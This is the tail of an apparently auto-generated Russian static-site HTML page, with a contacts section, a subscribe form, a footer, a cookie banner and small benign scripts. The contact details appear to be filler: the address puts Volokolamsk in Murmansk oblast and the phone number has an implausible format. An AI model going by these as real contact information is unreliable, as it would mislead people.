          <a href="dPP98Mq04FkX.html" class="link">  Читать далее</a> </div>
        <!-- end news-box --> 
      </div>
      


      <!-- end col-6 --> 
    </div>
    <!-- end row --> 
  </div>
  <!-- end container --> 
</section>
<!-- end latest-news -->

<!-- end quote -->
<section class="contact">
  <div class="container wow fadeInUp">
    <div class="row">
      <div class="col-xs-12">
        <h2>   Контакты</h2>
      </div>
      <!-- end col-12 -->
      <div class="col-md-3">

        <dl>

          <dd>713148, Мурманская область, город Волоколамск, проезд Славы, 20</dd>
        </dl>
      </div>
      <!-- end col-3 -->
      <div class="col-md-3">

        <dl>

          <dd>+1195803082721</dd>

        </dl>
      </div>
      <!-- end col-3 -->
      <div class="col-md-3">

        <dl>

          <dd>ovcinnikov.nikita@ya.ru</dd>

        </dl>
      </div>
      <!-- end col-3 -->

      <!-- end col-3 --> 
    </div>
    <!-- end row --> 
  </div>
  <!-- end container --> 
</section>
<!-- end contact -->
<footer>
  <div class="container wow fadeInUp">
    <div class="row">

      <!-- end col-4 -->

      <!-- end col-4 -->
      <div class="col-md-4">
        <h4>Подписаться</h4>

        <form action="thanks.html" method="post">
          <input type="text" placeholder="Email">
          <button type="submit">Подписаться</button>
        </form>
      </div>
      <!-- end col-4 --> 
    </div>
    <!-- end row --> 
  </div>
  <!-- end container --> 
</footer>

<section class="sub-footer">
  <div class="container">
    <div class="row">
      <div class="col-md-6">
        <h6>
          Copyright &copy;<script>document.write(new Date().getFullYear());</script>
          All rights reserved
        </h6>
      </div>
      <!-- end col-6 -->

      <!-- end col-6 --> 
    </div>
    <!-- end row --> 
  </div>
  <!-- end container --> 
</section>
<!-- end sub-footer -->
<div class='cookie-banner'>
  <p>
    Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
  </p>
  <button class='close-cookie'>&times;</button>
</div>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>


<script src="js/jquery-3.2.1.min.js"></script>

</body>
</html>
</file>





